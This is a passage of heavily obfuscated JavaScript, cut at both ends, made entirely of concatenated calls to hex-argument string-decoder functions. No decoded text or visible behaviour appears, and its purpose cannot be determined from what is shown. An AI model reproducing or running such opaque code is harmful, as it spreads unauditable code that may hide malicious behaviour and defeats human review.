,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x561,0x38,0x116)+O00O00911F_0x1fd229(0x25b0,0x283a,0x1a13,0x1092,0x1a69)+O00O00911F_0xbc3d7d(0x1802,0x25a6,0x10f9,0x25fb,0x108e)+O00O00911F_0x2a49d6(0xb2e,0x1317,0xf28,0x1f9e,0xfad)+O00O00911F_0x301314(0x3a5,0x1040,-0x6ac,-0x62e,-0x1ed)+O00O00911F_0x1fd229(0x1205,0x1239,0x963,0xced,0x119b)+O00O00911F_0x301314(0x15c9,0x1806,0x84d,0x701,0x1e71)+O00O00911F_0x2a49d6(0x1bda,0x1b8a,0x1a51,0x20f1,0x2933)+O00O00911F_0xbc3d7d(0x1b25,0x280c,0x20c7,0x2967,0x2269)+O00O00911F_0x96d9cf(0x1457,0x1b7c,0x716,0x1a85,0x1454)+O00O00911F_0x1fd229(0x22b5,0xe8c,0x1781,0x1987,0xef1)+O00O00911F_0x96d9cf(0x2d5,-0x6cc,0xca8,-0x35,-0xe0)+O00O00911F_0xbc3d7d(0x100a,0x243,0x1683,0x1540,0x1969)+O00O00911F_0x1fd229(0xc84,0x10fe,0x1168,0x1923,0x14b3)+O00O00911F_0x2a49d6(0xf22,0x1c70,0xdc6,0x20d7,0x27b6)+O00O00911F_0x1fd229(0x1434,0x7f8,0x72a,0x899,0x44c)+O00O00911F_0xbc3d7d(0x1d6,0xc20,0x1e6,-0xc44,0x9c)+O00O00911F_0xbc3d7d(0x17b9,0x2380,0xc7b,0x1562,0x9af)+O00O00911F_0xbc3d7d(0x1be,0x56b,-0x8ef,0xf5b,0xaf5)+O00O00911F_0x96d9cf(0xf42,0x2d5,0xfe0,0x695,0x268)+O00O00911F_0x2a49d6(-0xf9,0x79c,0x14c6,0xfdc,0xd85)+O00O00911F_0x301314(0xdf5,0x1ac1,0x666,0x1ca0,0xc6)+O00O00911F_0x96d9cf(0x11e3,0x1e80,0x10e2,0x15e9,0x1513)+O00O00911F_0x1fd229(0x11c7,0x18ff,0xe4f,0x1639,0x19f0)+O00O00911F_0xbc3d7d(0xde1,0x17cb,0x1989,0x8fb,0x1818)+O00O00911F_0x96d9cf(0x9c7,-0x183,-0x2ae,-0x89,0x9fe)+O00O00911F_0x301314(0xd66,0xeec,0x1f3,0x230,0xc0d)+O00O00911F_0x2a49d6(0x2b12,0x1c69,0x1700,0x11f0,0x128a)+O00O00911F_0x2a49d6(0x123f,0xdd0,-0x117,0x1127,0x1b8e)+O00O00911F_0x2a49d6(0x279,0x1084,0x15cc,0x14f6,0x1867)+O00O00911F_0xbc3d7d(0x5af,0xf3c,0x4c7,0xe32,0xa83)+O00O00911F_0x96d9cf(0xf7c,0xc7,0x6f6,0x15e7,0x1786)+O00O00911F_0x96d9cf(0xc95,-0xf9,0x32,0x696,0x9a8)+O00O00911F_0xbc3d7d(0x478,0xb1a,0x1117,0x5e0,0xb32)+O00O00911F_0x96d9cf(0x1792,0x140b,0x1658,0x12e4,0x2218)+O00O00911F_0x301314(0x19b0,0x248f,0x1500,0x2333,0x12b3)+O00O00911F_0xbc3d7d(0xb5a,-0x2dd,0x1353,0xe44,0xf28)+O00O00911F_0x301314(0x840,0x71b,0x826,0x13f7,0x1bf)+O00O00911F_0x96d9cf(0xeed,0xf15,0xe91,0x4d0,0x418)+O00O00911F_0x96d9cf(0x12a4,0x15e4,0x20aa,0x1abd,0x41e)+O00O00911F_0x1fd229(0x706,0x6ae,0x11f0,0xf16,0x1c39)+O00O00911F_0x2a49d6(0x94c,0xfae,0x1a67,0xe14,0x1ad)+O00O00911F_0x96d9cf(0x1865,0xbd1,0x26ad,0x1385,0x2135)+O00O00911F_0x2a49d6(0x1368,0x1084,0xd9a,0x1325,0x1e31)+O00O00911F_0x96d9cf(0x65a,0xe25,0x135c,0xab1,0xd0a)+O00O00911F_0x301314(0xdf5,0xb6f,0x1aee,0x919,0x19fc)+O00O00911F_0xbc3d7d(0xbea,0x1a91,0x168c,0x89e,0x15e5)+O00O00911F_0x96d9cf(0x113f,0xd25,0x15f8,0x13f7,0x671)+O00O00911F_0x2a49d6(-0x6bb,0x12e,0x462,0x28e,0x2ee)+O00O00911F_0x1fd229(0x2553,0x28fe,0x206b,0x1fad,0x19e4)+O00O00911F_0x96d9cf(0x1792,0x1155,0x1fc1,0x1423,0x1c82)+O00O00911F_0x1fd229(0x27d6,0x1ee0,0x1ccf,0x18bb,0x1f72)+O00O00911F_0xbc3d7d(0xbe7,-0x15a,0x612,0x1318,0x272)+O00O00911F_0x96d9cf(0x1bcb,0x1545,0x28be,0x14d1,0x22e9)+O00O00911F_0x2a49d6(0x1ed7,0x15a6,0x719,0x15a8,0x2349)+O00O00911F_0x1fd229(0x1853,0x25fb,0x1c69,0x2137,0x1ac1)+O00O00911F_0x1fd229(0x14d1,0x20f5,0x19a1,0x10ee,0x2660)+O00O00911F_0xbc3d7d(0x15a,-0xbe1,-0xb8,0xc94,0x1a6)+O00O00911F_0x96d9cf(0xff0,0x114b,0x1749,0x281,0xa39)+O00O00911F_0x96d9cf(0x16e8,0x18aa,0xa2e,0x13bf,0x1e1c)+O00O00911F_0x2a49d6(0x137f,0x1084,0x2da,0xdb3,0xb08)+O00O00911F_0x301314(0x4d3,-0x69e,-0x1e4,0xf2f,0xc79)+O00O00911F_0x301314(0xdf5,0x14b6,0x1950,0xdca,0x505)+O00O00911F_0x301314(0x105c,0x442,0x49a,0x996,0x15e2)+O00O00911F_0x301314(0x2f,0x587,0x244,0xcb3,-0x8d9)+O00O00911F_0x1fd229(0xa39,0xa86,0x12d7,0x617,0x1cc5)+O00O00911F_0xbc3d7d(0x91c,0x1550,0x149d,0x793,0x3d8)+O00O00911F_0x1fd229(0x101c,0x1112,0x142a,0xb09,0x82e)+O00O00911F_0x1fd229(0x1363,0x2671,0x17e1,0x1325,0x1f0c)+O00O00911F_0x2a49d6(0x1ab5,0x149f,0x649,0x11f0,0x172f)+O00O00911F_0x1fd229(-0x3fc,0x1407,0x60a,0x10cb,-0x3be)+O00O00911F_0x2a49d6(0xdec,0x5a7,0x36d,0xa4f,0xa5d)+O00O00911F_0x1fd229(0x1f4f,0x14ff,0x206b,0x23d4,0x2b48)+O00O00911F_0x96d9cf(0x1792,0x2467,0xe32,0x184f,0xc81)+O00O00911F_0xbc3d7d(0x16e7,0x2143,0x1703,0x81b,0x1729)+O00O00911F_0x301314(0x197a,0xd29,0x18dd,0x170c,0xe66)+O00O00911F_0x301314(0x10bd,0xa75,0x74a,0x18b9,0x1a1e)+O00O00911F_0x1fd229(-0x410,0xa63,0x812,-0x511,0x153a)+O00O00911F_0x1fd229(0xd56,0x7e4,0x15f2,0x1a04,0x1524)+O00O00911F_0x2a49d6(0x97e,0x591,0xbf9,0x747,-0x284)+O00O00911F_0x301314(0xdfc,0x1b9d,0x1123,0x10f7,0xd0c))+(O00O00911F_0x96d9cf(0x9c7,0x341,0x89,0x665,0xefe)+O00O00911F_0x96d9cf(0xeed,0x1cbc,0x1c66,0x1c0a,0x6bc)+O00O00911F_0x96d9cf(0x924,0x12ae,0xe36,0x15e1,0xacc)+O00O00911F_0xbc3d7d(0x15bd,0x1588,0xe86,0xf14,0x18e2)+O00O00911F_0x2a49d6(0x488,0xa4e,0x157c,0xa26,0x985)+O00O00911F_0x1fd229(0x183a,0x291e,0x1d96,0x114e,0x20b1)+O00O00911F_0xbc3d7d(0x1886,0x2591,0x1ded,0x11aa,0x13bb)+O00O00911F_0x2a49d6(0xb5e,0x1374,0x786,0xcce,0x993)+O00O00911F_0x2a49d6(0x817,0xa25,0x1059,0xd6e,-0x3a5)+O00O00911F_0x301314(0x1068,0x1889,0xed2,0x1aeb,0x12bb)+O00O00911F_0x1fd229(0x1a9e,0xc5d,0xbac,0x8d2,0x64f)+O00O00911F_0xbc3d7d(0x124e,0x17c6,0x9d9,0x1047,0xb5b)+O00O00911F_0x2a49d6(0x2460,0x18d4,0x24e5,0xbb5,0x1d98)+O00O00911F_0x96d9cf(0x1792,0x24c1,0x13b0,0x982,0x129e)+O00O00911F_0x2a49d6(0xd07,0x71d,0x1606,0x1362,0xc4)+O00O00911F_0x301314(0x39a,-0x752,0x913,0xe95,-0xa4b)+O00O00911F_0x301314(0x160b,0x1f5f,0xbe0,0x1693,0x203c)+O00O00911F_0x1fd229(0x2f93,0x15af,0x2192,0x20c5,0x239e)+O00O00911F_0x1fd229(0x8e4,0xe8d,0xa00,0x952,0x828)+O00O00911F_0xbc3d7d(0xe97,0x2c9,0x1a8,0x1d72,0xcd6)+O00O00911F_0x2a49d6(-0x314,0x79c,-0x255,0x343,0x1629)+O00O00911F_0x96d9cf(0x426,0x23b,-0x772,0x8f,0xe2c)+O00O00911F_0x1fd229(0x1326,0x737,0x99b,0xbab,0x29a)+O00O00911F_0xbc3d7d(0x1056,0x578,0x1976,0x1a3,0x622)+O00O00911F_0x96d9cf(0xee0,0xaf8,0x1d4d,0x83,0x885)+O00O00911F_0x2a49d6(-0x87,0xdc9,0xb66,0x12a3,0x1135)+O00O00911F_0x1fd229(0x1319,0x2b0e,0x1d96,0x1c0f,0x1460)+O00O00911F_0x96d9cf(0x1cfd,0x1425,0x1db5,0x2ab6,0x1111)+O00O00911F_0x2a49d6(0x1c4,0x7b1,-0x27,0xb93,0x1621)+O00O00911F_0x2a49d6(0x1f5b,0x1325,0x55c,0xe68,0xedc)+O00O00911F_0x1fd229(0x11fe,0x125b,0x140d,0xa8e,0x13f7)+O00O00911F_0xbc3d7d(0x648,0x120b,0x89e,0x433,-0x734)+O00O00911F_0x2a49d6(0xf65,0xdc9,0x1b9c,0xfea,0x1baf)+O00O00911F_0x301314(0x16d2,0x906,0xa66,0x1b0c,0x1dd1)+O00O00911F_0x96d9cf(0x1cfd,0x1f36,0x1c45,0x1ca5,0x1824)+O00O00911F_0x1fd229(0x6f6,-0x33,0xbac,0x541,0xc55)+O00O00911F_0x301314(0x105c,0x17c9,0xfb9,0x175f,0x1a44)+O00O00911F_0xbc3d7d(0x162d,0x19dd,0x23b5,0x823,0xa07)+O00O00911F_0x301314(0x1915,0x1b87,0x1144,0x24b9,0x257c)+O00O00911F_0x1fd229(0xcd7,0x5b8,0x147f,0x1201,0x2350)+O00O00911F_0xbc3d7d(0x5af,0x1c0,0x1237,-0x923,0x1391)+O00O00911F_0xbc3d7d(0x37b,0xf5,-0xf2,0x10ae,0x35d)+O00O00911F_0xbc3d7d(0x3b3,0xb8d,0x5f4,0x102d,0x2f2)+O00O00911F_0x1fd229(0x11e8,0x1663,0x163e,0x21dc,0x9d3)+O00O00911F_0x1fd229(0x211c,0xa79,0x141d,0x193c,0x1881)+O00O00911F_0x1fd229(0x13b4,0x1713,0xb99,0x765,-0x1ef)+O00O00911F_0x301314(0x12d0,0x159f,0x1881,0x12b4,0x1691)+O00O00911F_0x301314(0x10bd,0x4bb,0xced,0x1e0b,0x1488)+O00O00911F_0x96d9cf(0x2d5,0xf3c,0xff2,-0xb4a,0x3b1)+O00O00911F_0x301314(-0xe5,-0x3d,0x3d9,-0xa6b,-0x8e2)+O00O00911F_0x301314(0x8b3,0x6de,0x10fa,0x7ce,0x54b)+O00O00911F_0x1fd229(0x17e5,0x127c,0xebb,0xaeb,0x2b4)+O00O00911F_0x1fd229(0x15c5,0x164e,0x1d96,0x1750,0x1831)+O00O00911F_0x2a49d6(0x1d8c,0x1e3f,0x1c60,0x1dda,0x186d)+O00O00911F_0x2a49d6(0x400,0x7b1,0x101f,0x1c6,0x1401)+O00O00911F_0x96d9cf(0x6de,-0x3c5,0x12c4,0x11e4,0x533)+O00O00911F_0xbc3d7d(0x31c,0xe7a,0x11ad,0xb93,0xbba)+O00O00911F_0xbc3d7d(0x19f1,0x1879,0x2715,0x23c4,0x1711)+O00O00911F_0xbc3d7d(0x2ee,0x8d6,0x91a,0x103a,-0x144)+O00O00911F_0x1fd229(0x1112,-0x1fb,0xc01,0x85d,0x7b8)+O00O00911F_0x2a49d6(0x283a,0x199b,0x2310,0x1dad,0x1abc)+O00O00911F_0x1fd229(0x1f21,0x2edc,0x223a,0x2a92,0x256c)+O00O00911F_0xbc3d7d(0x5c4,-0x7c3,0x394,-0x751,0x1073)+O00O00911F_0xbc3d7d(0x633,-0x7ed,0x5cd,0xa9b,0xafd)+O00O00911F_0x301314(0x17ec,0x1e7f,0x94c,0xd46,0x954)+O00O00911F_0x1fd229(0x1819,0x8a6,0x13c9,0x679,0x1b03)+O00O00911F_0xbc3d7d(0x91c,0xac9,0x160d,-0xa4,0x750)+O00O00911F_0xbc3d7d(0x1988,0x252e,0x18b7,0x2403,0x15ab)+O00O00911F_0xbc3d7d(0x12a7,0x1260,0xf54,0x1282,0x204e)+O00O00911F_0x2a49d6(0xc7f,0xdd0,0x11ec,0x1aa7,0x106a)+O00O00911F_0xbc3d7d(0xe97,0xae4,0x1402,0x49e,0x1497)+O00O00911F_0x301314(0x4d3,0xf02,-0x910,0xa59,0x51f)+O00O00911F_0x1fd229(0x96c,0x242,0x963,0x43e,0x1361)+O00O00911F_0x301314(0x15c,-0xba0,-0x32,-0x6be,0xdff)+O00O00911F_0x2a49d6(0x1def,0x1c70,0x25ce,0x137d,0x2212)+O00O00911F_0x301314(0x19b0,0x13ce,0xf22,0x21a8,0x1fa4)+O00O00911F_0xbc3d7d(0xb5a,-0xcc,0xea8,0x134c,0x1591)+O00O00911F_0x2a49d6(0x16d1,0xb09,0xa20,0x4ab,-0x8b)+O00O00911F_0xbc3d7d(0x1988,0x1da4,0x1243,0x1504,0xd86)+O00O00911F_0x2a49d6(0x766,0x3e2,0x413,-0x1fa,0x400)+O00O00911F_0x301314(0xc27,0x1aed,0x2d4,-0x1ad,0x102b)+O00O00911F_0x96d9cf(0x1a8e,0xdc0,0x2048,0x109c,0x13f4)+O00O00911F_0x301314(-0xca,-0x617,0x506,-0x45b,0x42d)+O00O00911F_0x301314(0x16d2,0xa3a,0x249a,0x19a9,0x130b)+O00O00911F_0x301314(0x1b76,0x11fe,0x2582,0x1f61,0x1107)+O00O00911F_0x1fd229(0x17f4,0x1225,0xc72,-0x1ae,0x34c)+O00O00911F_0x2a49d6(0xd68,0xab0,0x359,-0x11d,0xf74)+O00O00911F_0x1fd229(0xd3c,0x1d63,0x1bdc,0x2010,0x1e3c)+O00O00911F_0x1fd229(0x2930,0x179e,0x1ed0,0x114f,0x2729)+O00O00911F_0xbc3d7d(0x1647,0x14f0,0x191c,0xfa5,0x11fa)+O00O00911F_0x2a49d6(0x2284,0x18d4,0x18a6,0x143b,0x1a5c)+O00O00911F_0x2a49d6(0x2281,0x1b9f,0x19c7,0x1463,0x241d)+O00O00911F_0xbc3d7d(0xc5f,0x139,0x1911,-0x14,-0x178)+O00O00911F_0x96d9cf(0x172c,0x16e6,0x184e,0x1c93,0x84e)+O00O00911F_0x96d9cf(0x1464,0x9d7,0x95f,0x17a8,0xeb0)+O00O00911F_0xbc3d7d(0xe97,0x5c0,0x1689,0x1aea,0x177c)+O00O00911F_0xbc3d7d(0x5af,0x34f,0x991,-0x528,-0x570)+O00O00911F_0x2a49d6(-0x8a3,0x568,0xeb3,0x9b5,0xf3d)+O00O00911F_0x1fd229(0xc2c,0x1d42,0x1720,0x25bd,0x1cad)+O00O00911F_0x2a49d6(-0xb5,0x222,0x7dd,0xe69,-0x4c5)+O00O00911F_0x2a49d6(0x1588,0x1084,0x6f1,0x81d,0x1e4)+O00O00911F_0x1fd229(0x11f0,0x834,0xb97,-0x5d,0x13f5)+O00O00911F_0xbc3d7d(0x37b,-0x127,-0x6be,0x6cf,0xd44)+O00O00911F_0x301314(0xb4f,0x1347,0xb74,-0x1bc,0xfaa)+O00O00911F_0x1fd229(-0x463,-0x27d,0x906,0x232,0xbf)+O00O00911F_0x301314(0x97d,0x1a2,0x1809,0x710,0x13f2)+O00O00911F_0x2a49d6(0x1cd9,0x1d9c,0xed6,0x29fd,0x1d77)+O00O00911F_0x301314(0x600,-0x61b,0x1280,0xc,0x1497)+O00O00911F_0xbc3d7d(0xd32,-0x177,0xb6f,0x14dd,0x1b10)+O00O00911F_0x1fd229(0x15b6,0x4f8,0x1204,0x1999,0xd09)+O00O00911F_0x301314(0x7e,-0x378,-0x502,-0x2e8,-0x2dc)+O00O00911F_0xbc3d7d(0x199d,0x2140,0x16a8,0x12a1,0x16f5)+O00O00911F_0x2a49d6(0x1a60,0x1d12,0x2b2d,0x1b83,0x2441)+O00O00911F_0x96d9cf(0x1457,0x9bf,0xb19,0x1517,0x1008)+O00O00911F_0x96d9cf(0x1244,0xe3c,0x1a3c,0x1a3e,0x5e2)+O00O00911F_0x1fd229(-0x23,0x1153,0x812,0x442,-0x576)+O00O00911F_0x301314(0x834,-0x29a,-0x659,-0xf7,0x59a)+O00O00911F_0x2a49d6(0xafe,0x7c9,-0x146,0x41c,0xb9c)+O00O00911F_0x1fd229(0x182f,0x23f1,0x162f,0x2138,0x118c)+O00O00911F_0x2a49d6(0xaaf,0x18d4,0x1f88,0x1db7,0x1d4e)+O00O00911F_0x96d9cf(0xc92,0x45,0xf94,0x385,0xf55)+O00O00911F_0xbc3d7d(0x1b20,0x1786,0x2761,0x123b,0x1c2e)+O00O00911F_0x301314(0x12dd,0x453,0x977,0x1b5e,0xe94)+O00O00911F_0x2a49d6(0x1698,0x1d97,0x1e50,0x18fc,0xffc)+O00O00911F_0x301314(0x197a,0xdce,0x1b91,0x187e,0x232f)+O00O00911F_0x301314(0x10bd,0xdfb,0x10a8,0x341,0x1230)+O00O00911F_0x1fd229(0x10f2,0x12a,0x812,0x6b,0x1009)+O00O00911F_0x1fd229(0x16ed,0x134f,0xa9a,0x1b,-0xc8)+O00O00911F_0x2a49d6(-0x316,0xa55,0x1845,0x2e2,0x1022)+O00O00911F_0x1fd229(0x20e1,0x1238,0x1d96,0x150e,0x1f06)+O00O00911F_0x301314(0x1b76,0x23fa,0x123e,0x21f8,0xe39)+O00O00911F_0x301314(0x5ae,0x13c4,0x815,0x9ef,-0x40a)+O00O00911F_0x1fd229(0x151,0x11cb,0xffe,0x6c6,0x10ca)+O00O00911F_0x2a49d6(0x1a7b,0x1156,0xad0,0x196a,0x8d6)+O00O00911F_0x301314(0xa8b,0x152,0x5ef,0x37e,0x116f)+O00O00911F_0x301314(0x10bd,0x5b4,0x421,0x392,0x1afd)+O00O00911F_0x2a49d6(0x5c2,0x417,0x733,0x106f,0x5d6)+O00O00911F_0x96d9cf(0x19a3,0x24ec,0x2588,0x1ec2,0xb7f)+O00O00911F_0x301314(0xe2c,0x2b,-0x29,0x62d,0x372)+O00O00911F_0xbc3d7d(0x105d,0x1d1f,0x129a,0x35d,0x1d7d)+O00O00911F_0x2a49d6(0xfe,0x347,-0x3d6,-0x5fc,-0x7a8)+O00O00911F_0x96d9cf(0x1a48,0x17bb,0x148c,0x183f,0x1c53)+O00O00911F_0x96d9cf(0x1cec,0x1979,0x10e5,0x1eb3,0x2826)+O00O00911F_0x1fd229(0x203a,0x24e4,0x1887,0x12b1,0xe43)+O00O00911F_0x301314(0x840,0x920,-0x1a8,-0x4f4,0x14e4)+O00O00911F_0x2a49d6(0xefc,0x1b75,0xc9c,0xdaa,0x1345)+O00O00911F_0x1fd229(0x2925,0x268c,0x1d6b,0x1bae,0x22b2)+O00O00911F_0xbc3d7d(-0x56,-0xaee,0x5a4,-0x92e,-0xf08)+O00O00911F_0x96d9cf(0x1942,0x1009,0x1334,0x282f,0x19c8)+O00O00911F_0x2a49d6(0xc10,0xc19,0xa1f,0x1177,0xc93)+O00O00911F_0x2a49d6(0x26b,0xa9f,0x1765,-0x20d,0x137f)+O00O00911F_0x96d9cf(0x9db,0x17e7,0x71f,0x3af,0x9c2)+O00O00911F_0x96d9cf(0x1ac,0x9f9,0x9c,0x33f,0x9fa)+O00O00911F_0x96d9cf(0x11b9,0x789,0xd14,0x875,0x1ece)+O00O00911F_0x96d9cf(0x1859,0x18df,0x1aa8,0x200e,0x1862)+O00O00911F_0x2a49d6(0x2a17,0x1e3f,0x2528,0x2471,0x1a9f)+O00O00911F_0x96d9cf(0x735,-0x572,0xba,0x972,0xf9f)+O00O00911F_0x301314(0x4f5,0x117d,-0x5f7,-0x8f6,0x671)+O00O00911F_0x96d9cf(0x106,0x782,0x5d3,-0x6b8,0xb57)+O00O00911F_0x96d9cf(0x1467,0x174c,0x1a89,0x19b4,0x1d7f)+O00O00911F_0x301314(0x113a,0xb0a,0x125a,0x1455,0x1ba7)+O00O00911F_0x1fd229(0x1e74,0x16fd,0x1cc8,0x2527,0x24c4)+O00O00911F_0x1fd229(0x17dc,0x2194,0x17f8,0xb12,0x1a22)+O00O00911F_0x2a49d6(0x190e,0xa88,0x1710,0x15e2,-0x38c)+O00O00911F_0x1fd229(0x3e5,0x129b,0x664,-0x482,0xf3d)+O00O00911F_0x2a49d6(0xb9d,0xb48,0x431,0xde0,0xbb6)+O00O00911F_0x301314(0x1799,0x17d2,0x17ca,0x2041,0x1097)+O00O00911F_0xbc3d7d(0x544,-0x676,0xde3,0x11de,-0x329)+O00O00911F_0x1fd229(0x1ce2,0xad4,0xf04,0xba,0x139c)+O00O00911F_0x1fd229(0x18b3,0x286e,0x1f70,0x22cf,0x1b36)+O00O00911F_0x301314(0x16a7,0x1fae,0x1c49,0x1431,0xff5)+O00O00911F_0xbc3d7d(0x646,0x56a,0x1532,-0x613,-0x331)+O00O00911F_0x301314(0xa69,0x1d1,-0x1ef,0x18df,0x1185)+O00O00911F_0x96d9cf(0x1591,0xaef,0x1a3f,0x1c60,0x7c3)+O00O00911F_0xbc3d7d(0xd12,0x17c9,0x1261,0xce1,0x15fd)+O00O00911F_0x2a49d6(-0x9f4,0x4c6,-0x11a,0xb75,-0x78e)+O00O00911F_0x1fd229(0x17e4,0x76e,0xfe9,0x193,0x1c2a)+O00O00911F_0x2a49d6(0x110e,0x1897,0x212b,0x219a,0xd79)+O00O00911F_0x2a49d6(0x3f2,0xc19,0x33b,0xddf,0xfff)+O00O00911F_0xbc3d7d(0x8b2,0xd4c,-0x5cb,0x1209,0xccd)+O00O00911F_0x301314(0x854,0x166a,0xa25,0xa68,0xe24)+O00O00911F_0x301314(0x25,0x5c1,0x1c4,0x195,0xa3b)+O00O00911F_0x96d9cf(0x11b9,0x5d3,0x13ea,0x1f8a,0x77f)+O00O00911F_0x2a49d6(0x19e2,0x199b,0x15c4,0x16b4,0x1181)+O00O00911F_0x301314(0x1b76,0x1c94,0xe0b,0x24e8,0x1160)+O00O00911F_0x1fd229(0xee5,0x876,0xc72,0xd44,0x18)+O00O00911F_0x301314(0x4f5,0x898,0xba7,0xa8c,0x8b5)+O00O00911F_0xbc3d7d(0xd42,0x1a81,0xb1d,0x302,0x83)+O00O00911F_0x2a49d6(0x2219,0x15a9,0x1541,0xf79,0x11d8)+O00O00911F_0x1fd229(0x240d,0x11a1,0x17fe,0x24c2,0x1fac)+O00O00911F_0x301314(0x16d0,0xa39,0x1c15,0x1595,0x108b)+O00O00911F_0xbc3d7d(0x1647,0x1de0,0x1e3a,0x1b14,0x14e7)+O00O00911F_0x301314(0x160b,0xfca,0x166e,0x245c,0x751)+O00O00911F_0x96d9cf(0xf42,0x1226,0x866,0x1311,0x1d1a)+O00O00911F_0xbc3d7d(0x5af,0x73d,0xb61,0x9c3,-0x54f)+O00O00911F_0x2a49d6(0x495,0x568,0xba4,0x540,0x94e)+O00O00911F_0x2a49d6(0x1413,0x820,0x4b4,-0x539,0xee3)+O00O00911F_0x301314(0x1600,0x1a82,0x92b,0x1984,0x1e93)+O00O00911F_0x1fd229(0x2054,0x19ca,0x1280,0x181c,0x7ab)+O00O00911F_0x301314(0x561,0x89d,0x11b0,0x6a8,0x13c0))+(O00O00911F_0x96d9cf(0x1c5a,0xf85,0x1537,0x10af,0x21db)+O00O00911F_0x96d9cf(0x787,0x3dd,0x1575,-0x6c5,0x1154)+O00O00911F_0x1fd229(0x1516,0x1abc,0xda6,0x10ef,0x7d4)+O00O00911F_0x2a49d6(0x1337,0x1618,0xdb2,0xc0b,0x16bb)+O00O00911F_0x2a49d6(0x1f6b,0x150b,0x1193,0x11e7,0xfa6)+O00O00911F_0xbc3d7d(0x7e,0xee2,-0x53b,-0xb40,0x656)+O00O00911F_0x96d9cf(0x19a8,0x23de,0x19a2,0x22b6,0x14be)+O00O00911F_0x301314(0x840,0x20d,0x359,0x158f,0x26f)+O00O00911F_0x96d9cf(0x1a33,0x1cbc,0x236d,0xf9d,0x2110)+O00O00911F_0xbc3d7d(0x35d,0x7e2,-0x13b,0x54f,0x476)+O00O00911F_0x301314(0xaa4,0x26b,0x15b6,-0x2d7,-0x3bd)+O00O00911F_0x96d9cf(0x104e,0xe80,0x1440,0xd39,0x1a07)+O00O00911F_0xbc3d7d(0x476,0xdcb,-0x572,0xceb,-0x41f)+O00O00911F_0x301314(0x160b,0x93a,0x1335,0x2189,0x1e9f)+O00O00911F_0x2a49d6(0x210,0x1084,0xbc8,0x19ae,0x51a)+O00O00911F_0xbc3d7d(0x5af,0x189,0x27d,-0x661,0xa2c)+O00O00911F_0x1fd229(0xa84,0x3df,0x963,-0x590,0x6c2)+O00O00911F_0x96d9cf(0x6de,-0x18d,-0x2fe,0x1344,0xcbb)+O00O00911F_0x2a49d6(0x249e,0x18c9,0x2584,0x9e1,0x1d22)+O00O00911F_0x96d9cf(0x16a3,0x2270,0x157c,0x7ee,0xa4d)+O00O00911F_0x301314(0x71a,0xf64,0x3cf,0xdf9,0x48a)+O00O00911F_0x1fd229(0x1943,0x1bdd,0x147f,0x1672,0x1ca5)+O00O00911F_0x1fd229(0x1973,0xb70,0xb97,0xeec,0xa4c)+O00O00911F_0xbc3d7d(0x37b,0x4d6,-0xb3,-0x352,0x3fa)+O00O00911F_0x1fd229(0x606,0x6b,0xc1b,0xc0a,0x755)+O00O00911F_0x96d9cf(0x11dc,0x1afb,0xd35,0x17d4,0x118d)+O00O00911F_0x96d9cf(0x34d,0x378,0x28b,0xf84,0xe39)+O00O00911F_0x2a49d6(0x9,0xb09,0xd54,0xa4,0x510)+O00O00911F_0x2a49d6(0x25e8,0x1